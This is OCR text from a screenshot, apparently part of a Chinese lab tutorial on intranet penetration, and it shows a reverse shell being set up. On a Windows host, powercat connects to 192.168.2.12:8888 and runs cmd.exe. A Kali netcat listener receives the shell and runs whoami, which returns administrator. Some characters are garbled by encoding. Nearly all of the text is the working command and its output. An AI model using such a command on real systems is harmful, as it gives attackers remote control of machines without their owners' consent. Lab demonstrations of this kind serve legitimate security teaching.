 管理员: C:\Windows\System32\cmd.exe - powershell
PS F:\Tools\内网渗透\小工具\powercat> powercat -c 192.168.2.12 -p 8888 -v -e cmd.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.2.12:8888 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Starting Process cmd.exe...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
kali-2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 kali2020 kali-2020.3 Windows 2003 Enterprise x64... Windows Server 2012 x64 Hacker 实验
root@saulGoodman: ~
root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# netcat -l -p 8888 -vv
listening on [any] 8888 ...
192.168.2.4: inverse host lookup failed: Unknown host
connect to [192.168.2.12] from (UNKNOWN) [192.168.2.4] 54072
Microsoft Windows [�汾 10.0.19041.208]
(c) 2020 Microsoft Corporation. ��������Ȩ����
File System
F:\Tools\������͸\С����\powercat>whoami
whoami
ms-ueeskqezahbv\administrator
F:\Tools\������͸\С����\powercat>
Home
Gcow安全团队